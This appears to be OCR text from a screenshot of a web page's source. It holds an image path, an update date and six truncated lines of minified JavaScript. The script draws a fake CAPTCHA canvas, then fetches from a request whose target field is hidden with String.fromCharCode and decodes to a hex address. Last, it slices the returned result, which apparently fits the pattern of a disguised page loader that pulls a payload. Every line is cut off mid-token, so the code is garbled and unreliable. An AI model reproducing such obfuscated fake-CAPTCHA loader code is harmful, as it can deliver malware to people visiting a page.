
⏰ Updated on: 2026-06-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13